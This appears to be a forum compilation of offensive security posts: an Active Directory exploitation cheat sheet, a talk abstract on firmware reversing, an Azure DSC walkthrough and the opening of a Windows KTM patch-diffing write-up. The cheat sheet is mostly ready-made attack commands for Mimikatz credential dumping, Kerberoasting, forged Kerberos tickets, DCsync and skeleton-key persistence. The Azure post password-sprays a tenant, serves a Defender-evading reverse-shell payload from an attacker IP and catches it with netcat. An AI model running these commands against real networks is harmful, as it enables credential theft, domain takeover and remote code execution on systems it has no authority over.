Executing Remote Stateful commands
#Create a new session
$sess = New-PSSession -ComputerName <NameOfComputer>

#Execute command on the session
Invoke-Command -Session $sess -ScriptBlock {$ps = Get-Process}

#Check the result of the command to confirm we have an interactive session
Invoke-Command -Session $sess -ScriptBlock {$ps}
Mimikatz & Invoke-Mimikatz
#Dump credentials:
Invoke-Mimikatz -DumpCreds

#Dump credentials in remote machines:
Invoke-Mimikatz -DumpCreds -ComputerName <ComputerName>

#Execute classic mimikatz commands:
Invoke-Mimikatz -Command '"sekrlusa::<ETC ETC>"'
Useful Tools
- Powercat netcat written in powershell, and provides tunneling, relay and portforward capabilities.
- SCShell fileless lateral movement tool that relies on ChangeServiceConfigA to run command
- Evil-Winrm the ultimate WinRM shell for hacking/pentesting
- RunasCs Csharp and open version of windows builtin runas.exe
Domain Privilege Escalation
Kerberoast
- PowerView:
#Get User Accounts that are used as Service Accounts
Get-NetUser -SPN

#Get every available SPN account, request a TGS and dump its hash
Invoke-Kerberoast

#Requesting the TGS for a single account:
Request-SPNTicket

#Export all tickets using Mimikatz
Invoke-Mimikatz -Command '"kerberos::list /export"'
- AD Module:
#Get User Accounts that are used as Service Accounts Get-ADUser -Filter {ServicePrincipalName -ne "$null"} -Properties ServicePrincipalName- Impacket:
python GetUserSPNs.py <DomainName>/<DomainUser>:<Password> -outputfile <FileName>
ASREPRoast
- PowerView: Get-DomainUser -PreauthNotRequired -Verbose
- AD Module: Get-ADUser -Filter {DoesNoteRequirePreAuth -eq $True} -Properties DoesNoteRequirePreAuth
Forcefully Disable Kerberos Preauth on an account i have Write Permissions or more! Check for interesting permissions on accounts:
Hint: We add a filter e.g. RDPUsers to get "User Accounts" not Machine Accounts, because Machine Account hashes are not crackable!
PowerView:
Invoke-ACLScanner -ResolveGUIDs | ?{$_.IdentinyReferenceName -match "RDPUsers"}
Disable Kerberos Preauth:
Set-DomainObject -Identity <UserAccount> -XOR @{useraccountcontrol=4194304} -Verbose
Check if the value changed:
Get-DomainUser -PreauthNotRequired -Verbose
And finally execute the attack using the ASREPRoast tool.
#Get a spesific Accounts hash:
Get-ASREPHash -UserName <UserName> -Verbose

#Get any ASREPRoastable Users hashes:
Invoke-ASREPRoast -Verbose
Using Rubeus:
#Trying the attack for all domain users
.\Rubeus.exe asreproast /outfile:<NameOfTheFile>
Using Impacket:
#Trying the attack for the specified users on the file
python GetNPUsers.py <domain_name>/ -usersfile <users_file> -outputfile <FileName>
Password Spray Attack
If we have harvest some passwords by compromising a user account, we can use this method to try and exploit password reuse on other domain accounts.
Tools:
Force Set SPN
WUT IS DIS ?: If we have enough permissions -> GenericAll/GenericWrite we can set a SPN on a target account, request a TGS, then grab its hash and kerberoast it.
- PowerView:
#Check for interesting permissions on accounts: Invoke-ACLScanner -ResolveGUIDs | ?{$_.IdentinyReferenceName -match "RDPUsers"} #Check if current user has already an SPN setted: Get-DomainUser -Identity <UserName> | select serviceprincipalname #Force set the SPN on the account: Set-DomainObject <UserName> -Set @{serviceprincipalname='ops/whatever1'}- AD Module:
#Check if current user has already an SPN setted
Get-ADUser -Identity <UserName> -Properties ServicePrincipalName | select ServicePrincipalName

#Force set the SPN on the account:
Set-ADUser -Identiny <UserName> -ServicePrincipalNames @{Add='ops/whatever1'}
Finally use any tool from before to grab the hash and kerberoast it!
Abusing Shadow Copies
If you have local administrator access on a machine try to list shadow copies, it's an easy way for Privilege Escalation.
#List shadow copies using vssadmin (Needs Admnistrator Access)
vssadmin list shadows

#List shadow copies using diskshadow
diskshadow list shadows all

#Make a symlink to the shadow copy and access it
mklink /d c:\shadowcopy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\
- You can dump the backuped SAM database and harvest credentials.
- Look for DPAPI stored creds and decrypt them.
- Access backuped sensitive files.
List and Decrypt Stored Credentials
Unconstrained Delegation
WUT IS DIS ?: If we have Administrative access on a machine that has Unconstrained Delegation enabled, we can wait for a high value target or DA to connect to it, steal his TGT then ptt and impersonate him!
Using PowerView:
#Discover domain joined computers that have Unconstrained Delegation enabled
Get-NetComputer -UnConstrained

#List tickets and check if a DA or some High Value target has stored its TGT
Invoke-Mimikatz -Command '"sekurlsa::tickets"'

#Command to monitor any incoming sessions on our compromised server
Invoke-UserHunter -ComputerName <NameOfTheComputer> -Poll <TimeOfMonitoringInSeconds> -UserName <UserToMonitorFor> -Delay
<WaitInterval> -Verbose

#Dump the tickets to disk:
Invoke-Mimikatz -Command '"sekurlsa::tickets /export"'

#Impersonate the user using ptt attack:
Invoke-Mimikatz -Command '"kerberos::ptt <PathToTicket>"'
Note: We can also use Rubeus!
Constrained Delegation
Using PowerView and Kekeo:
#Enumerate Users and Computers with constrained delegation
Get-DomainUser -TrustedToAuth
Get-DomainComputer -TrustedToAuth

#If we have a user that has Constrained delegation, we ask for a valid tgt of this user using kekeo
tgt::ask /user:<UserName> /domain:<Domain's FQDN> /rc4:<hashedPasswordOfTheUser>

#Then using the TGT we have ask a TGS for a Service this user has Access to through constrained delegation
tgs::s4u /tgt:<PathToTGT> /user:<UserToImpersonate>@<Domain's FQDN> /service:<Service's SPN>

#Finally use mimikatz to ptt the TGS
Invoke-Mimikatz -Command '"kerberos::ptt <PathToTGS>"'
ALTERNATIVE: Using Rubeus:
Rubeus.exe s4u /user:<UserName> /rc4:<NTLMhashedPasswordOfTheUser> /impersonateuser:<UserToImpersonate> /msdsspn:"<Service's SPN>" /altservice:<Optional> /ptt
Now we can access the service as the impersonated user!
🚩 If we have a machine account with Constrained Delegation: We can do the same steps as before, but insted of a user account we can use the machine's account! A nice misconfiguration is that even if we have only specified service that the machine account is allowed to delegate to, we can
delegate to any service that "uses" this machine account!For example if the machine account is trusted to telegate to the DC for the "time" service, we are able to use any service we want -> ldap, cifs etc!
That is super important and abusive, since if i can use ldap on DC i can DCsync impersonating the Domain Admnistrator!
Resource Based Constrained Delegation
WUT IS DIS?:
TL;DR
If we have GenericALL/GenericWrite privileges on a machine account object of a domain, we can abuse it and impersonate ourselves as any user of the domain to it. For example we can impersonate Domain Administrator and have complete access.Tools we are going to use:
First we need to enter the security context of the user/machine account that has the privileges over the object. If it is a user account we can use Pass the Hash, RDP, PSCredentials etc.
Exploitation Example:
#Import Powermad and use it to create a new MACHINE ACCOUNT
. .\Powermad.ps1
New-MachineAccount -MachineAccount <MachineAccountName> -Password $(ConvertTo-SecureString 'p@ssword!' -AsPlainText -Force) -Verbose

#Import PowerView and get the SID of our new created machine account
. .\PowerView.ps1
$ComputerSid = Get-DomainComputer <MachineAccountName> -Properties objectsid | Select -Expand objectsid

#Then by using the SID we are going to build an ACE for the new created machine account using a raw security descriptor:
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;$($ComputerSid))"
$SDBytes = New-Object byte[] ($SD.BinaryLength)
$SD.GetBinaryForm($SDBytes, 0)

#Next, we need to set the security descriptor in the msDS-AllowedToActOnBehalfOfOtherIdentity field of the computer account we're taking over, again using PowerView
Get-DomainComputer TargetMachine | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose

#After that we need to get the RC4 hash of the new machine account's password using Rubeus
Rubeus.exe hash /password:'p@ssword!'

#And for this example, we are going to impersonate Domain Administrator on the cifs service of the target computer using Rubeus
Rubeus.exe s4u /user:<MachineAccountName> /rc4:<RC4HashOfMachineAccountPassword> /impersonateuser:Administrator /msdsspn:cifs/TargetMachine.wtver.domain /domain:wtver.domain /ptt

#Finally we can access the C$ drive of the target machine
dir \\TargetMachine.wtver.domain\C$
Detailed Articles:
- Wagging the Dog: Abusing Resource-Based Constrained Delegation to Attack Active Directory
- RESOURCE-BASED CONSTRAINED DELEGATION ABUSE
DNSAdmins Abuse
WUT IS DIS ?: If a user is a member of the DNSAdmins group, he can possibly load an arbitary DLL with the privileges of dns.exe that runs as SYSTEM. In case the DC serves a DNS, the user can escalate his privileges to DA. This exploitation process needs privileges to restart the DNS service to work.
-
Enumerate the members of the DNSAdmins group:
- PowerView: Get-NetGroupMember -GroupName "DNSAdmins"
- AD Module: Get-ADGroupMember -Identiny DNSAdmins
- Once we found a member of this group we need to compromise it (There are many ways).
-
Then by serving a malicious DLL on a SMB share and configuring the dll usage,we can escalate our privileges:
#Using dnscmd:
dnscmd <NameOfDNSMAchine> /config /serverlevelplugindll \\Path\To\Our\Dll\malicious.dll

#Restart the DNS Service:
sc \\DNSServer stop dns
sc \\DNSServer start dns
Abusing Active Directory-Integraded DNS
Abusing Backup Operators Group
WUT IS DIS ?: If we manage to compromise a user account that is member of the Backup Operators group, we can then abuse it's SeBackupPrivilege to create a shadow copy of the current state of the DC, extract the ntds.dit database file, dump the hashes and escalate our privileges to DA.
- Once we have access on an account that has the SeBackupPrivilege we can access the DC and create a shadow copy using the signed binary diskshadow:
#Create a .txt file that will contain the shadow copy process script Script ->{ set metadata c:\<PathToSave>metadata.cab set context clientaccessible set context persistent begin backup add volume c: alias mydrive create expose %mydrive% w: }- Next we need to access the shadow copy, we may have the SeBackupPrivilege but we cant just simply copy-paste ntds.dit, we need to mimic a backup software and use Win32 API calls to copy it on an accessible folder. For this we are going to use this amazing repo:
#Importing both dlls from the repo using powershell
Import-Module .\SeBackupPrivilegeCmdLets.dll
Import-Module .\SeBackupPrivilegeUtils.dll

#Checking if the SeBackupPrivilege is enabled
Get-SeBackupPrivilege

#If it isn't we enable it
Set-SeBackupPrivilege

#Use the functionality of the dlls to copy the ntds.dit database file from the shadow copy to a location of our choice
Copy-FileSeBackupPrivilege w:\windows\NTDS\ntds.dit c:\<PathToSave>\ntds.dit -Overwrite

#Dump the SYSTEM hive
reg save HKLM\SYSTEM c:\temp\system.hive
- Using smbclient.py from impacket or some other tool we copy ntds.dit and the SYSTEM hive on our local machine.
- Use secretsdump.py from impacket and dump the hashes.
- Use psexec or another tool of your choice to PTH and get Domain Admin access.
Abusing Exchange
- Abusing Exchange one Api call from DA
- CVE-2020-0688
- PrivExchange Exchange your privileges for Domain Admin privs by abusing Exchange
Weaponizing Printer Bug
Abusing ACLs
Abusing IPv6 with mitm6
SID History Abuse
WUT IS DIS?: If we manage to compromise a child domain of a forest and SID filtering isn't enabled (most of the times is not), we can abuse it to privilege escalate to Domain Administrator of the root domain of the forest. This is possible because of the SID History field on a kerberos TGT ticket, that defines the "extra" security groups and privileges.
Exploitation example:
#Get the SID of the Current Domain using PowerView
Get-DomainSID -Domain current.root.domain.local

#Get the SID of the Root Domain using PowerView
Get-DomainSID -Domain root.domain.local

#Create the Enteprise Admins SID
Format: RootDomainSID-519

#Forge "Extra" Golden Ticket using mimikatz
kerberos::golden /user:Administrator /domain:current.root.domain.local /sid:<CurrentDomainSID> /krbtgt:<krbtgtHash> /sids:<EnterpriseAdminsSID> /startoffset:0 /endin:600 /renewmax:10080 /ticket:\path\to\ticket\golden.kirbi

#Inject the ticket into memory
kerberos::ptt \path\to\ticket\golden.kirbi

#List the DC of the Root Domain
dir \\dc.root.domain.local\C$

#Or DCsync and dump the hashes using mimikatz
lsadump::dcsync /domain:root.domain.local /all
Detailed Articles:
Domain Persistence
Golden Ticket Attack
#Execute mimikatz on DC as DA to grab krbtgt hash:
Invoke-Mimikatz -Command '"lsadump::lsa /patch"' -ComputerName <DC'sName>

#On any machine:
Invoke-Mimikatz -Command '"kerberos::golden /user:Administrator /domain:<DomainName> /sid:<Domain's SID> /krbtgt:
<HashOfkrbtgtAccount>   id:500 /groups:512 /startoffset:0 /endin:600 /renewmax:10080 /ptt"'
DCsync Attack
#DCsync using mimikatz (You need DA rights or DS-Replication-Get-Changes and DS-Replication-Get-Changes-All privileges):
Invoke-Mimikatz -Command '"lsadump::dcsync /user:<DomainName>\<AnyDomainUser>"'

#DCsync using secretsdump.py from impacket with NTLM authentication
secretsdump.py <Domain>/<Username>:<Password>@<DC'S IP or FQDN> -just-dc-ntlm

#DCsync using secretsdump.py from impacket with Kerberos Authentication
secretsdump.py -no-pass -k <Domain>/<Username>@<DC'S IP or FQDN> -just-dc-ntlm
Tip:
/ptt -> inject ticket on current running session
/ticket -> save the ticket on the system for later useSilver Ticket Attack
Invoke-Mimikatz -Command '"kerberos::golden /domain:<DomainName> /sid:<DomainSID> /target:<TheTargetMachine> /service:
<ServiceType> /rc4:<TheSPN's Account NTLM Hash> /user:<UserToImpersonate> /ptt"'
Skeleton Key Attack
#Exploitation Command runned as DA:
Invoke-Mimikatz -Command '"privilege::debug" "misc::skeleton"' -ComputerName <DC's FQDN>

#Access using the password "mimikatz"
Enter-PSSession -ComputerName <AnyMachineYouLike> -Credential <Domain>\Administrator
DSRM Abuse
WUT IS DIS?: Every DC has a local Administrator account, this accounts has the DSRM password which is a SafeBackupPassword. We can get this and then pth its NTLM hash to get local Administrator access to DC!
#Dump DSRM password (needs DA privs):
Invoke-Mimikatz -Command '"token::elevate" "lsadump::sam"' -ComputerName <DC's Name>

#This is a local account, so we can PTH and authenticate!
#BUT we need to alter the behaviour of the DSRM account before pth:
#Connect on DC:
Enter-PSSession -ComputerName <DC's Name>

#Alter the Logon behaviour on registry:
New-ItemProperty "HKLM:\System\CurrentControlSet\Control\Lsa\" -Name "DsrmAdminLogonBehaviour" -Value 2 -PropertyType DWORD -Verbose

#If the property already exists:
Set-ItemProperty "HKLM:\System\CurrentControlSet\Control\Lsa\" -Name "DsrmAdminLogonBehaviour" -Value 2 -Verbose
Then just PTH to get local admin access on DC!
Custom SSP
WUT IS DIS?: We can set our on SSP by dropping a custom dll, for example mimilib.dll from mimikatz, that will monitor and capture plaintext passwords from users that logged on!
From powershell:
#Get current Security Package:
$packages = Get-ItemProperty "HKLM:\System\CurrentControlSet\Control\Lsa\OSConfig\" -Name 'Security Packages' | select -ExpandProperty  'Security Packages'

#Append mimilib:
$packages += "mimilib"

#Change the new packages name
Set-ItemProperty "HKLM:\System\CurrentControlSet\Control\Lsa\OSConfig\" -Name 'Security Packages' -Value $packages
Set-ItemProperty "HKLM:\System\CurrentControlSet\Control\Lsa\" -Name 'Security Packages' -Value $packages

#ALTERNATIVE:
Invoke-Mimikatz -Command '"misc::memssp"'
Now all logons on the DC are logged to -> C:\Windows\System32\kiwissp.log
Cross Forest Attacks
Trust Tickets
WUT IS DIS ?: If we have Domain Admin rights on a Domain that has Bidirectional Trust relationship with an other forest we can get the Trust key and forge our own inter-realm TGT.
⚠️ The access we will have will be limited to what our DA account is configured to have on the other Forest!
Using Mimikatz:
#Dump the trust key
Invoke-Mimikatz -Command '"lsadump::trust /patch"'
Invoke-Mimikatz -Command '"lsadump::lsa /patch"'

#Forge an inter-realm TGT using the Golden Ticket attack
Invoke-Mimikatz -Command '"kerberos::golden /user:Administrator /domain:<OurDomain> /sid:
<OurDomainSID> /rc4:<TrustKey> /service:krbtgt /target:<TheTargetDomain> /ticket:
<PathToSaveTheGoldenTicket>"'
❗ Tickets -> .kirbi format
Then Ask for a TGS to the external Forest for any service using the inter-realm TGT and access the resource!
Using Rubeus:
.\Rubeus.exe asktgs /ticket:<kirbi file> /service:"Service's SPN" /ptt
Abuse MSSQL Servers
- Enumerate MSSQL Instances: Get-SQLInstanceDomain
- Check Accessibility as current user:
Get-SQLConnectionTestThreaded
Get-SQLInstanceDomain | Get-SQLConnectionTestThreaded -Verbose
- Gather Information about the instance: Get-SQLInstanceDomain | Get-SQLServerInfo -Verbose
-
Abusing SQL Database Links:
WUT IS DIS?: A database link allows a SQL Server to access other resources like other SQL Server. If we have two linked SQL Servers we can execute stored procedures in them. Database links also works across Forest Trust!
Check for existing Database Links:
#Check for existing Database Links:
#PowerUpSQL:
Get-SQLServerLink -Instace <SPN> -Verbose

#MSSQL Query:
select * from master..sysservers
Then we can use queries to enumerate other links from the linked Database:
#Manualy:
select * from openquery("LinkedDatabase", 'select * from master..sysservers')

#PowerUpSQL (Will Enum every link across Forests and Child Domain of the Forests):
Get-SQLServerLinkCrawl -Instance <SPN> -Verbose

#Then we can execute command on the machine's were the SQL Service runs using xp_cmdshell
#Or if it is disabled enable it:
EXECUTE('sp_configure "xp_cmdshell",1;reconfigure;') AT "SPN"
Query execution:
Get-SQLServerLinkCrawl -Instace <SPN> -Query "exec master..xp_cmdshell 'whoami'"
Breaking Forest Trusts
WUT IS DIS?:
TL;DR
If we have a bidirectional trust with an external forest and we manage to compromise a machine on the local forest that has enabled unconstrained delegation (DCs have this by default), we can use the printerbug to force the DC of the external forest's root domain to authenticate to us. Then we can capture it's TGT, inject it into memory and DCsync to dump it's hashes, giving ous complete access over the whole forest.Tools we are going to use:
Exploitation example:
#Start monitoring for TGTs with rubeus:
Rubeus.exe monitor /interval:5 /filteruser:target-dc$

#Execute the printerbug to trigger the force authentication of the target DC to our machine
SpoolSample.exe target-dc$.external.forest.local dc.compromised.domain.local

#Get the base64 captured TGT from Rubeus and inject it into memory:
Rubeus.exe ptt /ticket:<Base64ValueofCapturedTicket>

#Dump the hashes of the target domain using mimikatz:
lsadump::dcsync /domain:external.forest.local /all
Detailed Articles:
- Not A Security Boundary: Breaking Forest Trusts
- Hunting in Active Directory: Unconstrained Delegation & Forests Trusts
Sursa: https://github.com/buftas/Active-Directory-Exploitation-Cheat-Sheet
-
 1
1
-
Active Directory Exploitation Cheatsheet
-
Recorded on May 1st, 2020 at the 6th annual BSides Knoxville (virtual this year) conference This is a friendly and fast introduction to reverse engineering ARM microcontroller firmware, starting from a physical device and ending with firmware that can be read, understood and patched. We’ll focus on Cortex M devices, such as the STM32 and nRF51 series. They have different architectures, registers, instruction sets, and calling conventions from x86, but they follow their own consistent rules. We’ll teach you how to rip firmware out of these devices, how to identify it and its memory map without a datasheet, and how to load it into GHIDRA or IDA Pro when no ELF headers are included. Beginners will find a handy new type of reverse engineering, and seasoned pros will still learn some nifty tricks that they might not already know.
-
Abusing Azure DSC — Remote Code Execution and Privilege Escalation
Part (2/2) — Azure Automation DSC for Remote Code Execution and Privilege Escalation
Intro
In my previous post, I explained how to get started with compiling a basic configuration file for DSC. We went over how to create Resource Groups, Storage Accounts, Blobs, uploading files to storage, and writing our first configuration file all through PowerShell.(part 1). We left off with something pretty basic, so it’s time to have a bit more fun.
Goal
We’re going to take what we’ve learned from part 1 and expand on it. We’ll be abusing the DSC file-write and scheduled task functions in a scenario to gain remote code execution and privilege escalation as a user with contributor level access.
Prerequisites
It’s worth reading part 1 of this series to understand how to use DSC and setup other dependency’s as I won’t provide the same level of detail as we work through this. This time around, I’m introducing a Kali box to serve as the attacker machine, so this will be our lineup of resources:
- Windows VM — Victim Machine
- Kali Linux — Attacker Machine
- Resource Group
- Storage Account
- File Container
Scenario
In this contrived scenario, we begin by password-spraying a set of users against the azurepentest.onmicrosoft.com domain. Once we authenticate, we discover that this account has contributor level access. We then find a particular server that we’re interested in attacking. Rather than trying to look for credentials to this server, we can abuse the Azure DSC service to write code to the server and have it executed, which will fetch a reverse shell payload and have it run in memory with SYSTEM level privileges.
Getting Started — Password Spray
Let’s get started with some fun — we’re going to begin by password spraying users against our targeted @azurepentest.onmicrosoft.com domain. I’m going to be using an awesome script written by Beau from Black Hills Security (https://github.com/dafthack/MSOLSpray) called MSOLSpray to perform the spray. We then proceed by setting up our list of users and begin the spray:
Import-Module .\MSOLSpray.ps1
Invoke-MSOLSpray -UserList .\users.txt -Password d0ntSprayme!
Figure 01: Successful Password Spray

As we can see, we now have valid credentials for the user keithflick@azurepentest.onmicrosoft.com so we can now log in via Connect-AzAccount through PowerShell (don’t worry, this is all burned by now
 ).
).
Remote Server (C2) Infrastructure Preparation
I will be hosting a stripped-down version of the Nishang Invoke-PowerShellTcp.ps1 payload from the remote server “40.84.7.74”, which is the Kali box. The payload name will be “RevPS.ps1”. To prevent the Nishang script getting deleted by Windows Defender for any reason (maybe you’d rather drop the file to disk) I have a lightweight version here that you can use which will bypass Defender: https://github.com/nickpupp0/AzureDSCAbuse/blob/master/RevPS.ps1. This will be hosted by a simple Python Simple Server on the Kali box.
Step 1 — Create Files
We’ll need to create another DSC configuration file. A template can be downloaded here: https://github.com/nickpupp0/AzureDSCAbuse/blob/master/reverse_shell_config.ps1. This config file will use the same file-write function that we previously used. This time, the contents include code to download and execute a payload from our remote server. Also, we’re using a scheduled-task function available from the ComputerManagementDsc module. The scheduled-task function will be the key role in execution and providing us with SYSTEM privileges later on.
We’ll also download a script which will be used to publish our configuration to the VM. This is located here: https://github.com/nickpupp0/AzureDSCAbuse/blob/master/push_reverse_shell_config.ps1.
These files will serve as a template. You’ll need to fill in the variable names and parameters with what you’re using. This includes the resource names, file paths, and the external server/payload names that you’re using. Please refer to the comments in the code.
Figure 02: Template Scripts Downloaded
Step 2 — Zip Configuration File
With our two files created, we’ll zip the ‘reverse_shell_config.ps1’ file so it can be sent to the Storage Account
Compress-Archive -Path .\reverse_shell_config.ps1 -DestinationPath .\reverse_shell_config.ps1.zip
Figure 03: Zip File for Storage Account
Step 3 — Set Storage Context & Upload
Again, we’ll setup the context of our Storage Account which I’ve already done. I already have a container named ‘azure-pentest’ so this is where I’ll be publishing mine:
Set-AzStorageBlobContent -File "reverse_shell_config.ps1.zip" -Container "azure-pentest" -Blob "reverse_shell_config.ps1.zip" -Context $ctx
Figure 04: Publishing Configuration to Storage

Step 4 — Prep Kali Box
In our Kali box, we can simply wget our PowerShell payload. The raw reverse-shell script is located here: https://raw.githubusercontent.com/nickpupp0/AzureDSCAbuse/master/RevPS.ps1.
wget https://raw.githubusercontent.com/nickpupp0/AzureDSCAbuse/master/RevPS.ps1
Figure 05: Downloading PS Reverse Shell
We need to edit the reverse-shell script by adding our parameters in, so the Windows VM knows where to connect to once it’s executed. In my case I add following:
RevPShell -Reverse 40.84.7.73 443
Figure 06: Editing the Reverse Shell

Step 5 — Publish Configuration File
Now we’ll run our configuration file. I have mine setup to be published to the Desktop for a better visual, however it can be published just about anywhere. After a couple of minutes, we’ll see that the reverse-shell script has been published!
Figure 07: Configuration Successfully Applied

Step 6 — Host Payload and Setup Listener
Once we publish the configuration, we can concurrently start a Python SimpleHTTPServer over port 80 to host the payload, along with a netcat listener in order to catch the connection:
sudo python -m SimpleHTTPServer 80
sudo nc -nlvp 443
We see that the scheduled task has run and our payload was retrieved and executed in memory with SYSTEM level privileges!
Figure 08: Reverse Shell Received
 Figure 09: Listing Directory on Victim Machine

Wrapping Up
This now opens the door for many possibilities. Since we have a shell running as SYSTEM, we can dump credentials with mimikatz (potentially risky depending on how mature the EDR is for cloud resources). If you dump creds , there's a good chance that these can be reused elsewhere across different resources. Lastly, a big takeaway is that instead of limiting this to one VM, you now have the ability to potentially apply this configuration across multiple VM’s.
On that note, this concludes our Azure Automation DSC adventures! I hope you had fun, learned a lot and continue to expand with your own creativity. Until next time ~
Sources
MSOLSpray
Computer Management DSC
Nishang Invoke-PowerShellTcp.ps1 Script
-
CVE-2018-8611 Exploiting Windows KTM Part 2/5 – Patch analysis and basic triggering
Aaron Adams Research May 4, 2020 29 Minutes- TL;DR
- Diving into the patch
- Reaching the vulnerable code
- Triggering the vulnerability with an assisted race condition
- Conclusion
TL;DR
Now that we have some basic understanding of KTM functions and the KTM subsystem, as described in part 1 of our blog series, let’s take a look at the vulnerability root cause. We used Diaphora to diff the Windows 7 patch and Windows 10 patch to start. At this time we hadn’t decided which version to do our in-depth analysis on yet, and wanted to confirm that the vulnerability was similar on the latest version of Windows as an older one. Then, we go over a really useful feature of IDA since 7.2 called "Shifted Pointers" which we haven’t seen heavily detailed by other research and show how it helps us reversing KTM code efficiently. Finally, we analyze how we reach the vulnerable code and explain why we decided to trigger the vulnerability with the help of the WinDbg debugger in order to confirm our understanding of the vulnerability as well as how we would approach exploitation.
Diving into the patch
Patch diffing
The CVE-2018-8611 vulnerabilty was patched in December 2018.
It is often useful to diff a patch on multiple Windows versions for the following reasons:
-
Some new features are implemented in some versions but not others
-
Some functions are inlined in some versions but not others
-
A patch is in one module in some versions but in a different one in others
Consequently, this make it sometimes easier to understand a patch on one Windows version. Once you have understood the patch, you can generally easily port it to another version. In our case the important functional changes on Windows 10 are actually the same as Windows 7, so not particually useful here, but this practice is worth keeping in mind when doing this type of diffing work.
On Windows 7 x64 SP1, we noted KB4471328 was released to replace KB4467107. So these are the two versions we reversed and diffed with Diaphora. The reason we take KB4471328 instead of KB4471318 is because it contains less files so it is generally easier to see which file(s) changed:

Since there is no tm.sys on Windows 7, we only analyse ntoskrnl.exe. The generation of .sqlite for each ntoskrnl.exe took 20 minutes and the actual diff took 3 minutes. Note that after you generate the .sqlite for each version, you need to do the actual diff from the old version IDB in order to get the expected result (green color for new code and red for old code). We get the following relevant partial matches:

We see a number of interesting functions, but most notable is TmRecoverResourcemanager().
One small thing to note: as the name TmRecoverResourcemanager() indicates, KTM-related functions are identifiable by a Tm or Tmp function name prefix. Tm most probably stands for "Transaction Manager". We don’t know for sure what the P in Tmp stands for, but it could indicate ‘private’ as it is generally only ‘called’ internally by other KTM functions. The majority of functions that have a TmXXX name are wrapped by a corresponding NtXXX system call, whereas TmpYYY functions are all internal functions called by TmXXX functions and don’t have some directly corresponding system call.
If we recall from the Kaspersky blog they said the exploit was calling NtRecoverResourceManager() function trying to trigger the bug, so we are pretty certain TmRecoverResourceManager() is our candidate, especially because NtRecoverResourceManager() directly calls into TmRecoverResourceManager():

There are about 4 pages worth of assembly-level changes in TmRecoverResourceManager() similar to the image below:

So the vulnerability is not something simple like a better length check implying a simple integer overflow, etc. (which we knew from Kaspersky’s analysis anyway).
If we use the Hex-Rays decompiler view for the diff instead, we get a much better picture. Below corresponds to the only changes in the TmRecoverResourceManager() function. Even if for now we don’t analyse the changes yet, we see how Hex-Rays is valuable compared to the previously assembly diff:


Note that the changes above are for a naked IDB i.e. without our reversing and cleaning up of the Hex-Rays output. The next 2 screenshots show the diff where we actually spent significant time cleaning up the IDB outputs and making them more readable:


Note that you would need to re-do the diff using Diaphora after cleaning up both versions of your binary for best results.
On Windows 10, the diff methodology is very similar. We use tm.sys instead of ntoskrnl.exe though. Since tm.sys is a lot smaller than ntoskrnl.exe the diff is a lot faster and it only gives TmRecoverResourceManager() function for changes which confirms our understanding on Windows 7.
Tidying Hex-Rays output with "Shifted Pointers"
This is a diversion from the vulnerability, and you can skip this part if you are not interested in internal features of IDA Pro/Hex-Rays.
Shifted pointers?
